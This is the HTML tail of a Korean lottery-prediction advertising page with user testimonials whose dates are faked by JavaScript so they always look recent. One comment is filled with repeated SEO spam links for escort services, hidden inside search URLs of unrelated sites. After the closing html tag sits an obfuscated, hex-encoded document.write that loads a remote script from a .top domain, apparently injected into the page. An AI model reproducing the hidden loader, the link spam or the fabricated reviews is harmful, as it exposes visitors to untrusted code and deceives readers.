                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://jobs.unicredit.eu/search/?q=
〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기">#〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
〖연서면출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연서면출장샵추천	연서면출장만남	연서면출장대행	연서면출장안마	연서면출장아가씨	연서면콜걸출장마사지	연서면출장마사지+콜걸+안마후기	연서면출장맛사지후기">#〖연서면출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연서면출장샵추천	연서면출장만남	연서면출장대행	연서면출장안마	연서면출장아가씨	연서면콜걸출장마사지	연서면출장마사지+콜걸+안마후기	연서면출장맛사지후기</a></p>
<p><a href="https://store.playstation.com/en-dk/search/
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강동 출장만남 강동 출장샵추천 강동 출장만남후기 강동 출장대행 강동 콜걸추천 강동 콜걸후기 강동 콜걸후기 강동 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강동 출장만남 강동 출장샵추천 강동 출장만남후기 강동 출장대행 강동 콜걸추천 강동 콜걸후기 강동 콜걸후기 강동 출장대행추천</a></p>
<p><a href="https://store.playstation.com/en-dk/search/
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.weforum.org/search?query=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
출장안마 내도동출장샵 내도동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  내도동출장샵추천 내도동출장만남후기 내도동출장대행 내도동콜걸추천 내도동콜걸후기 출장맛사지 내도동출장마사지">#출장안마 내도동출장샵 내도동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  내도동출장샵추천 내도동출장만남후기 내도동출장대행 내도동콜걸추천 내도동콜걸후기 출장맛사지 내도동출장마사지</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
〖가람동출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	가람동출장샵추천	가람동출장만남	가람동출장대행	가람동출장안마	가람동출장아가씨	가람동콜걸출장마사지	가람동출장마사지+콜걸+안마후기	가람동출장맛사지후기">#〖가람동출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	가람동출장샵추천	가람동출장만남	가람동출장대행	가람동출장안마	가람동출장아가씨	가람동콜걸출장마사지	가람동출장마사지+콜걸+안마후기	가람동출장맛사지후기</a></p>
<p><a href="https://www.diki.pl/slownik-niemieckiego?q=
출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지">#출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://vimeo.com/search?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://nypost.com/?s=
〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기">#〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기</a></p>
<p><a href="https://www.firstpost.com/search/
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
출장안마 도련이동출장샵 도련이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련이동출장샵추천 도련이동출장만남후기 도련이동출장대행 도련이동콜걸추천 도련이동콜걸후기 출장맛사지 도련이동출장마사지">#출장안마 도련이동출장샵 도련이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련이동출장샵추천 도련이동출장만남후기 도련이동출장대행 도련이동콜걸추천 도련이동콜걸후기 출장맛사지 도련이동출장마사지</a></p>
<p><a href="https://www.diepumpe.de/?s=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖영월읍출장콜걸〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영월읍출장샵추천	영월읍출장만남	영월읍출장대행	영월읍출장안마	영월읍출장아가씨	영월읍콜걸출장마사지	영월읍출장마사지+콜걸+안마후기	영월읍출장맛사지후기">#〖영월읍출장콜걸〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영월읍출장샵추천	영월읍출장만남	영월읍출장대행	영월읍출장안마	영월읍출장아가씨	영월읍콜걸출장마사지	영월읍출장마사지+콜걸+안마후기	영월읍출장맛사지후기</a></p>
<p><a href="http://www.futureplc.com/?s=
〖성동콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』성동출장샵추천	성동출장만남	성동출장대행	성동출장안마	성동출장아가씨	성동콜걸출장마사지	성동출장마사지+콜걸+안마후기	성동출장맛사지후기">#〖성동콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』성동출장샵추천	성동출장만남	성동출장대행	성동출장안마	성동출장아가씨	성동콜걸출장마사지	성동출장마사지+콜걸+안마후기	성동출장맛사지후기</a></p>
<p><a href="https://www.snopes.com/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기">#〖종촌동서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	종촌동출장샵추천	종촌동출장만남	종촌동출장대행	종촌동출장안마	종촌동출장아가씨	종촌동콜걸출장마사지	종촌동출장마사지+콜걸+안마후기	종촌동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>